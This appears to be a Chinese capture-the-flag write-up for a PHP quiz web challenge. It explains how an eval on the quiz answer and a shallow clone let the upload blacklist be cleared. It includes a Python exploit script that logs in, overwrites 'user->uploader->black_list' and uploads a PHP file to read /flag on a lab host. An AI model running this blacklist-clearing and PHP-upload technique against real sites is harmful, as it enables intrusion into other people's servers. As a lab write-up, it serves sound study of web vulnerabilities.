one

得到源码,突破点为:


clone的复制是浅复制

也就是我们可以覆盖这个类中的一些元素, 那么看一下这个$user怎么传

我们既然可以覆盖元素, 那么比如

EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| import requests
import re
url = "http://192.168.2.106:4000/"
sess = requests.Session()
def login():
sess.get(url)
data = {
"username": "cjm00n"
}
sess.post(url, data=data)
def cover(user):
params = {
"answer": user
}
resp = sess.get(f"{url}quiz.php", params=params).text
print(resp)
def upload():
files = [
("file", ("1.php", open("1.php").read()))
]
resp = sess.post(f"{url}customlize.php?refer=index", files=files).text
print(resp)
def exp():
login()

cover("user->uploader->black_list")
upload()
if __name__ == "__main__":
exp()
|
two
审计代码发现答题的地方有个eval,answer参数有几个过滤,不能直接命令注入
但是看到this->user引入了上一层的$user,想到另外还有个上传点,于是构造

把uploader中的上传后缀黑名单清除,就能上传php文件了


最后直接读取/flag









